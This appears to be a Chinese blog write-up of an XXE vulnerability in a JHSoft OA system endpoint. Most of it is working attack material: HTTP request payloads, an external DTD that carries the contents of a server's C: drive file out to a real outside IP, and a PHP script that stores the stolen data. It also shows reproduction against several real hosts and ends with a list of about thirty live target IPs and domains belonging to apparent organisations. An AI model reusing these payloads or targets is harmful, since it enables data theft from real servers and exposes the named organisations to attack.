漏洞路由
POST /c6/JHSoft.Web.Roles/GetAdminData.aspx/? HTTP/1.1
漏洞状态:
已提交cnvd平台,但疑似与CNVD-2024-44962重复,目前正在重新测试,并复现

xxe.dtd内容如下
<!ENTITY % all “<!ENTITY send SYSTEM ‘http://121.36.192.150:8072/get.php?file=%file;’>”>

在服务器121.36.192.150:8072/目录下创建get.php文件
文件内容为
<?php
$data=$_GET[‘file’];
$myfile = fopen(“file.txt”, “w+”);
fwrite($myfile, $data);
fclose($myfile);
?>

整体流程为poc为个人服务器执行dtd与读取目标服务器的c盘文件内容
Dtd内容是XXE无回显利用方式,将内容外带到其他地方,将内容通过get.php写入file.txt
详细文章:https://blog.csdn.net/qq_61553520/article/details/137085344
快速验证存在漏洞方式
POST /c6/JHSoft.Web.Roles/GetAdminData.aspx/? HTTP/1.1
Host: 61.133.99.56:88
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 92
<!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://47.109.20.177:8001/test.xml”> %remote;]>

下面是读取文件
POST /c6/JHSoft.Web.Roles/GetAdminData.aspx/? HTTP/1.1
Host: 61.133.99.56:88
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 198
<?xml version=”1.0″?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM “file:///C:/Windows/win.ini”>
<!ENTITY % remote SYSTEM “http://47.109.20.177:8001/xxe.dtd”>
%remote;
%all;
]>
<root>&send;</root>

Http://121.36.192.150:8072/file.txt

服务器收到请求
http://61.133.99.56:88
漏洞复现一
POST /c6/JHSoft.Web.Roles/GetAdminData.aspx/? HTTP/1.1
Host: 61.133.99.56:88
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 92
<!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://47.109.20.177:8001/test.xml”> %remote;]>

漏洞复现 二
http://123.56.162.103:88
POST /c6/JHSoft.Web.Roles/GetAdminData.aspx/? HTTP/1.1
Host: 123.56.162.103:88
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 92
<!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://47.109.20.177:8001/test.xml”> %remote;]>

漏洞复现三
http://123.233.249.254
POST /c6/JHSoft.Web.Roles/GetAdminData.aspx/? HTTP/1.1
Host: 123.233.249.254
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 92
<!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://47.109.20.177:8001/test.xml”> %remote;]>

其余IP地址:
http://221.1.82.114:8088
http://oa.sdepi.com
http://eoa.sdepi.com
http://112.253.1.71:88
http://124.65.187.218:1800
http://123.233.249.254
http://it.changdajianke.com:8088
http://www.mediacone.cn
http://211.149.243.182
http://123.56.162.103:88
http://119.3.191.73
http://218.56.174.84
http://oazhongbaony.com:8081
http://222.174.117.45:82
http://oa.chinakingho.com
http://60.171.237.176
http://123.56.162.103:88
http://www.oazhongbaony.com:8081
http://60.171.237.176:81
http://tq.huaihaizzy.com:81
http://117.78.6.255
http://118.122.122.195:9088
http://61.133.99.56:88
http://ahznhg.qyznwly.com:8088
http://zjy.genesclouds.com.cn:88
http://183.242.18.158:8081
http://123.57.26.236
http://222.174.117.44
http://www.oazhongbaony.com:8081
http://115.231.60.102:8666
http://222.212.88.47:91
暂无评论内容